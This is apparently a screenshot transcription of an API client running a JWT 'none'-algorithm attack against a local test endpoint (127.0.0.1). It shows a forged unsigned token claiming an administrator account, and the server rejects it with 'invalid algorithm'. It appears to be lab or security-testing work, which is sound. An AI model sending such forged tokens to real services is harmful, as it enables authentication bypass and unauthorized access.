 POST none-obtain-token POST none-send-token No environment
HTTP JWT-attacks / none / none-send-token Save Share
POST https://127.0.0.1/jwt/none Send
Docs Params Auth Headers (8) Body Scripts Settings Cookies
raw JSON Schema Beautify
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.
eyJhY2NvdW50IjoiYWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzY0NTQ5
ODA3LCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body 400 Bad Request 137 ms 302 B e.g. Save Response
{} JSON Preview Debug with AI
1 {
2 "name": "JsonWebTokenError",
3 "message": "invalid algorithm"
4 }